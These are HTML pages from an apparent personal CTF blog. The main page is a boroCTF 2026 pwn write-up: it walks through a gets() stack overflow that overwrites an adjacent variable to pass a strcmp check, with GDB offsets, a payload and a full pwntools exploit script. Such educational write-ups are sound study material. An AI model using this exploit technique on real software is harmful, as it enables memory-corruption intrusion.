


<file: boroctf-two-words.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Two words, One problem | M0x46</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
    <aside class="sidebar">
      
<div class="profile">
    <img src="images/cat-profile.jpg" alt="M0x46 Profile">
    <h1>M0x46</h1>
    <p>CTF Player | Aspiring Penetration Tester</p>
</div>

        
<nav>
    <a href="index.html">⌂ Home</a>
    <a href="about.html">◉ About</a>
    <a href="index.html#writeups">⌘ Write-ups</a>
    <a href="categories.html" class="active">▤ Categories</a>
    <a href="achievements.html">★ Achievements</a>
</nav>

    </aside>

    <main class="content">
        <header>
            <h2><a class="back-link" href="index.html">Home</a> / Write-up</h2>
        </header>

        <article class="writeup">
            <h1>boroCTF 2026: [Pwn] Two words, One problem — Stack Buffer Overflow and Variable Overwrite</h1>
            <p class="article-meta">Oct 17, 2026 · M0x46 · 5 min read</p>

            <div class="article-tags">
                <span class="tag">Pwn</span>
                <span class="tag">Buffer Overflow</span>
                <span class="tag">boroCTF 2026</span>
            </div>

            <blockquote>
                <strong>Summary:</strong> I solved Two words, One problem
                by exploiting a stack-based buffer overflow. The
                program used gets() on a 37-byte buffer. A 48-byte
                offset allowed me to overwrite an adjacent variable
                and pass the strcmp() check.
            </blockquote>

            <h2>Challenge Overview</h2>
            <p>
                Two words, One problem was a Pwn challenge from
                boroCTF 2026, authored by Franklin.
            </p>
            <p>The challenge description was:</p>
            <blockquote>The first time pwn solves problems.</blockquote>
            <p>
                We were given a compiled ELF binary and its C source
                code. The goal was to bypass a string comparison
                and make the program read flag.txt.
            </p>

            <h2>Challenge Information</h2>
            <table>
                <tr><th>CTF</th><td>boroCTF 2026</td></tr>
                <tr><th>Challenge</th><td>Two words, One problem</td></tr>
                <tr><th>Category</th><td>Pwn</td></tr>
                <tr><th>Author</th><td>Franklin</td></tr>
                <tr><th>Vulnerability</th><td>Stack Buffer Overflow</td></tr>
                <tr><th>Technique</th><td>Adjacent Variable Overwrite</td></tr>
                <tr><th>Files</th><td>chal, two.c</td></tr>
            </table>

            <h2>Recon and Analysis</h2>
            <p>
                I started by extracting the challenge files
                and inspecting the binary.
            </p>
            <pre><code>unzip chal.zip
ls -la
file chal
checksec --file=chal
cat two.c</code></pre>

            <p>Inside main(), I found two local arrays:</p>
            <pre><code>#define BUFFSIZE 37
#define FLAGSIZE 64

char non_constant[BUFFSIZE] = "I love";
const char constant[BUFFSIZE] = "barackCTF";</code></pre>

            <p>The program provided two operations:</p>
            <pre><code>check(non_constant, constant);
change(non_constant);</code></pre>

            <p>The important function was check():</p>
            <pre><code>void check(char *nc, const char *c) {
    char flag[FLAGSIZE];

    printf("Checking...\n");

    if (strcmp(c, "boroCTF") == 0) {
        FILE *f = fopen("flag.txt", "r");
        fgets(flag, FLAGSIZE, f);
        printf("%s\n", flag);
    } else {
        printf("Nope!\n");
    }
}</code></pre>

            <p>
                To print the flag, the value of constant
                had to become "boroCTF". However, it was
                initially set to "barackCTF".
            </p>

            <h2>Root Cause</h2>
            <p>The vulnerability was inside change():</p>
            <pre><code>void change(char *nc) {
    printf("What would like to write?\n> ");
    gets(nc);
}</code></pre>

            <p>
                The gets() function does not check the destination
                buffer size. Since non_constant only holds 37 bytes,
                a longer input can overwrite adjacent stack memory.
            </p>
            <p>
                Although constant was declared with the const keyword,
                that does not protect its stack memory from corruption
                caused by an out-of-bounds write.
            </p>

            <h2>Exploitation</h2>
            <h3>1. Finding the Offset</h3>
            <p>I used GDB to inspect the stack layout:</p>
            <pre><code>gdb -q ./chal
set disassembly-flavor intel
disassemble main</code></pre>

            <p>The relevant offsets were:</p>
            <pre><code>non_constant -> rbp - 0x90
constant     -> rbp - 0x60

0x90 - 0x60 = 0x30 = 48 bytes</code></pre>

            <p>
                So I needed 48 bytes of padding to reach
                the beginning of constant.
            </p>

            <h3>2. Building the Payload</h3>
            <pre><code>padding = b"A" * 48
target = b"boroCTF"
payload = padding + target</code></pre>

            <p>
                The payload fills the first buffer, crosses
                the padding between the arrays, and overwrites
                constant with "boroCTF".
            </p>
            <pre><code>Before:
non_constant = "I love"
constant     = "barackCTF"

After:
non_constant = "AAAA..."
constant     = "boroCTF"</code></pre>

            <h3>3. Triggering the Check</h3>
            <p>
                After sending the payload, I selected the
                check option. The strcmp() condition now
                returned zero, allowing the program to
                enter the flag-reading branch.
            </p>

            <h2>Full Exploit Script</h2>
            <p>I automated the exploitation using Pwntools.</p>
            <pre><code>#!/usr/bin/env python3
from pwn import *

HOST = "1xgu8bd1niap.boroctf.com"
PORT = 34069

context.log_level = "info"

OFFSET = 48
TARGET = b"boroCTF"

def build_payload():
    return b"A" * OFFSET + TARGET

def exploit(io):
    payload = build_payload()

    log.info(f"Offset: {OFFSET}")
    log.info(f"Payload: {payload!r}")

    io.sendlineafter(b"> ", b"2")
    io.sendlineafter(b"> ", payload)
    io.sendlineafter(b"> ", b"1")

    io.interactive()

if __name__ == "__main__":
    if args.LOCAL:
        io = process("./chal")
    else:
        io = remote(HOST, PORT)

    exploit(io)</code></pre>

            <p>Run locally:</p>
            <pre><code>python3 solve.py LOCAL</code></pre>

            <p>Or against the original CTF service:</p>
            <pre><code>python3 solve.py</code></pre>

            <h2>Result</h2>
            <p>The program printed the flag:</p>
            <pre><code>boroCTF{I_c@n_7ix_tH%s}</code></pre>

            <h2>Takeaways</h2>
            <ul>
                <li>gets() is unsafe because it does not enforce buffer limits.</li>
                <li>Buffer overflows can modify program data without overwriting a return address.</li>
                <li>The const keyword does not prevent memory corruption.</li>
                <li>GDB can help identify stack offsets.</li>
                <li>Bounded input functions should replace gets().</li>
            </ul>

            <hr>
            <p><a class="back-link" href="index.html">← Back to Home</a></p>
        </article>
    </main>
</div>
<script src="script.js"></script>

<script data-goatcounter="https://m0x46.goatcounter.com/count"
        async src="https://gc.zgo.at/count.js"></script>
</body>
</html>

</body>
</html>
</file>

<file: categories.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Categories | M0x46</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
    <aside class="sidebar">
      
<div class="profile">
    <img src="images/cat-profile.jpg" alt="M0x46 Profile">
    <h1>M0x46</h1>
    <p>CTF Player | Aspiring Penetration Tester</p>
</div>


     
<nav>
    <a href="index.html">⌂ Home</a>
    <a href="about.html">◉ About</a>
    <a href="index.html#writeups">⌘ Write-ups</a>
    <a href="categories.html" class="active">▤ Categories</a>
    <a href="achievements.html">★ Achievements</a>
</nav>

    </aside>

    <main class="content">
        <header>
            <h2>Categories</h2>
        </header>

        <section class="categories-page">
            <h1>Categories</h1>
            <p class="category-intro">
                Browse write-ups by category.
            </p>

            <div class="category-list">

                <details class="category-box" id="pwn">
                    <summary>
                        <span>Pwn</span>
                        <span class="category-count">1</span>
                    </summary>
                    <div class="category-posts">
                        <a href="boroctf-two-words.html">
                            <span>Two words, One problem</span>
                            <small>boroCTF 2026</small>
                        </a>
                    </div>
                </details>

                <details class="category-box" id="reverse">
                    <summary>
                        <span>Reverse Engineering</span>
                        <span class="category-count">1</span>
                    </summary>
                    <div class="category-posts">
                        <a href="boroctf-not-your-time.html">
                            <span>Not Your Time</span>
                            <small>boroCTF 2026</small>
                        </a>
                    </div>
                </details>

                <details class="category-box" id="crypto">
                    <summary>
                        <span>Cryptography</span>
                        <span class="category-count">1</span>
                    </summary>
                    <div class="category-posts">
                        <a href="dalctf-lcg-seed-squared.html">
                            <span>LCG Seed Squared</span>
                            <small>DalCTF 2026</small>
                        </a>
                    </div>
                </details>

            </div>
        </section>
    </main>
</div>

<script src="script.js"></script>

<script data-goatcounter="https://m0x46.goatcounter.com/count"
        async src="https://gc.zgo.at/count.js"></script>
</body>
</html>

</body>
</html>
</file>

